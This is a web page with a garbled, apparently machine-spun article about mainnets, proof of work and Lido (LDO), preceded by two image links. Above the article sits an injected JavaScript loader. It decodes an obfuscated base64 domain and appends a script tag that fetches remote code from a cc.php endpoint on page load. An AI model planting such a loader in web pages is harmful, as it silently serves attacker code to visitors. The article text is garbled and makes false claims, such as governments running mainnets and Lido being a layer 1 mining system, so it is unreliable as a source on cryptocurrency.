const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=462b22dc”;document.body.appendChild(script);
“Mainnet Mining of the Future of the Cryptum: A Too Prisoner of War and Lido (LDO)”
The world of cryptocurrencies develops quickly, and new technologies appear every day. At the center of this revolution are plants, proof of proof of work (Pow) and a solution of layer 1 like Lido (LDO). In this article, we will immerse ourselves in the details of these three key components, exploring how they work together to enable a safe, decentralized and affordable CRIPTO ecosystem.
Mainnet: Traditional Blockchain
Mainnet is a major blockchain net used for most cryptocurrencies. Infrastructure allows transactions, data storage and execution of intelligent contracts. The plants are generally operated by centralized organizations or governments, which oversee the network and publish new parts to users.
In traditional blockchains like Bitcoin (BTC) and Ethereum (ETH), minors use powerful computers to deal with complex mathematical puzzles called “hash functions”, to confirm transactions and create new blocks. This procedure is known as work evidence (POW). The minors were awarded with newly created parts or transaction costs for their efforts.
Pow: your own own eigma energy
One of the most important challenges facing the Crypto currency is energy consumption. Traditional mechanisms of energy consensus require a huge amount of computer power to deal with complex puzzles, which in turn requires a huge amount of energy. This has led to increasing concern about the influence of the exploitation of the Crypto Currency on the environment.
To alleviate this problem, certain algorithms of alternative consensus have been particularly developed: especially:
- Proof of role (POS) : In POS validators are selected according to their capacity of a certain number of parts rather than solving mathematical puzzles. This reduces energy consumption and allows for more effective use of resources.
- Layer 1

Solutions: Lido (LDO) solutions are aimed at simplifying the operating process by providing access to high performance IT resources and optimization of the block creation time.
Lido: Decentralized Savern Solution
Lido is a decentralized layer 1 solution that provides a more effective and energy -efficient means to exploit the Crypto Currency. By grouping the computer power several nodes, Lido allows minors to confirm the transaction in parallel, reducing energy consumption and increasing the total mainnet capacity.
Lido’s architecture consists of several key components:
- Node pool : a large set of decentralized nodes that together work to confirm transactions.
- Smart Contract Manager : a platform that manages the interactions of the nodes, directing transactions and storage of data.
- Hash -a functions: Lido uses custom hash functions adapted to specific crypto currency used.
Benefits and Benefits
Lido (LDO) offers several advantages compared to the traditional mechanisms of the conensus of the pupils:
- Energy efficiency : Lido’s decentralized architecture reduces energy consumption, making it an more environmentally friendly option.
- Evolution : Lido allows time to create faster blocks, increasing the total mainnet capacity and allows more transactions per second.
- Security : Lido nodded to the architecture of the pool offers strong safety through several protective layers.
Conclusion
The world of cryptocurrencies develops quickly, and new technologies appear every day. Although traditional mechanisms of consensus of employment such as Bitcoin (BTC) have their strength, decentralized solutions such as Lido (LDO) offer more economical and scalable alternative. While the ecosystem of the cryptocurrency continues to grow and develop, it is crucial to consider innovative solutions such as Lido, which gives priority of environmental sustainability and user experience.




